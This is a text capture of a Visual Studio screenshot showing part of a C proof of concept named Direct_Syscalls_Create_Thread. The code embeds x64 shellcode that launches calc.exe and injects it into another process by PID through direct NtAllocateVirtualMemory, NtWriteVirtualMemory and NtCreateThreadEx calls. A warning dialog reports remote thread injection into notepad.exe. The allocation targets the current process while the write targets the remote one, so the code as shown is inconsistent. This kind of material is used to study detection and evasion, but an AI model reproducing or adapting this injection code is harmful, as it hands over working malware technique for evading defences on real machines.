 高级保存选项(V)... 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Direct_Syscalls_Create_Thread 登录
Debug x64 本地 Windows 调试器 Live Share
clean.bat
工具箱
syscalls.h Direct_Sysca...ate_Thread.c syscalls.asm
Direct_Syscalls_Create_Thread (全局范围) main()
42 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
43 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
44 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
45 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
46 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
47 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
48 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
49 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
50 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
51 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
52 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
53 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
54 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
55 "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
56 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
57 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
58 "\x63\x2e\x65\x78\x65\x00";
59
60 // Use the NtAllocateVirtualMemory function to allocate memory for the shellcode
61 NtAllocateVirtualMemory((HANDLE)-1, (PVOID*)&allocBuffer, (ULONG_PTR)0, &buffSize, (ULONG)(MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
62
63 ULONG bytesWritten;
64 // Use the NtWriteVirtualMemory function to write the shellcode into the allocated memory
65 NtWriteVirtualMemory(targetHandle, allocBuffer, shellcode, sizeof(shellcode), &bytesWritten);
66
67 HANDLE hThread;
68 // Use the NtCreateThreadEx function to create a new thread that starts executing the shellcode
69 NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, targetHandle, (LPTHREAD_START_ROUTINE)allocBuffer, NULL, FALSE, 0, 0, 0, NULL);
70
71 // Use the NtWaitForSingleObject function to wait for the new thread to finish executing
72 NtWaitForSingleObject(hThread, FALSE, NULL);
73 }
74
99 % 0 2 行: 63 字符: 1 混合 LF
输出
显示输出来源(S): 生成
vs-Indirect-Syscalls-main\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct_Syscalls_Create_Thread\x64\Debug\Direct_Syscalls_Create_Thread.exe
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
Microsoft Visual Studio 调试控制台
input pid
2900
C:\Users\Administrator\Desktop\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct-Sysca
t_Syscalls_Create_Thread\x64\Debug\Direct_Syscalls_Create_Thread.exe (进程 13132)已退
按任意键关闭此窗口. . .
警告
进程:
C:\Users\Administrator\Desktop\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct-
Syscalls-vs-Indirect-Syscalls-main\Direct_Syscalls_Create_Thread\x64\Debug\Dire
ct_Syscalls_Create_Thread.exe
在向进程:
C:\Windows\System32\notepad.exe
进行远程线程注入, 注入的线程ID为: 12376
确定